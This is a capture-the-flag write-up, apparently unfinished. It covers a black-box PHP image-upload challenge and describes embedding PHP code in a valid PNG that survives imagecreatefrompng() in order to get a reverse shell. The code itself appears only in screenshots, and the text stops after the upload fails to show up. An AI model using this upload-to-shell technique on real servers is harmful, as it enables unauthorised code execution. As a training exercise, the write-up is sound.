
[Image Contest]
This challenge isn’t have source code, but it has a web service that allows users to submit images. It’s a simple PHP application, so that the goal might be to submit an PHP shell file that can be executed on the server to read the flag.
Challenge Description
You have technicians here, making noise, they are not artists because no one has submitted any art yet. Which is exactly what you need to do: submit a banger image and win the flag. Sadly, the image contest doesn’t end until the end of the CTF, so you will need to expedite the process.
Solution
Since there is no source code or any available information, this is a black-box challenge. We can only begin by exploring the web application to gather initial information.

After some exploration, the website simply lets us upload images to the gallery.

Let’s start by uploading a simple image to observe the application’s behavior and see where the uploaded file is accessible.
And we observe that we are a user named suspicious with an ID of 7308, so any uploaded images will reside at /uploads/7308.<file extension>.

Let’s begin our journey of probing this application. We removed a segment of binary data from an image and, in doing so, exposed the application’s detailed error output.
Here, we observe that the app relies on the imagecreatefrompng function for PNG files—and analogous functions for other image formats. Let’s note these and investigate whether any vulnerabilities exist in their implementation.
After researching, we discovered that imagecreatefrompng() returns an image identifier representing the image loaded from the specified filename. Knowing how this function works clarifies why removing part of the image triggers an error: since it needs to generate a new image resource, the input file must be a valid, intact PNG.
And then let’s look for vulnerabilities related to this function. You’ll find various results, but I found this one particularly useful:
Persistent PHP payloads in PNGs: How to inject PHP code in an image – and keep it there
After reviewing the analytical posts and technical articles, we found a technique to craft a perfectly valid image file that embeds executable PHP code—and yet can be passed through imagecreatefrompng() without losing that PHP snippet.

You can leverage the PoC code directly from the article above to craft a simple reverse shell like the one shown in the image.

Once we have the malicious image file, we upload it to the system to observe its behavior and confirm whether the payload is working as intended.


However, after uploading the malicious image, it does not appear in the gallery, and attempting to access its direct URL also fails, even though the system reports that the upload was successful.
